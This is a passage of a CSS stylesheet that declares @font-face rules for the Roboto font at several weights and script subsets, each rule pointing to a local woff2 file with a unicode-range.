  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2) format('woff2');
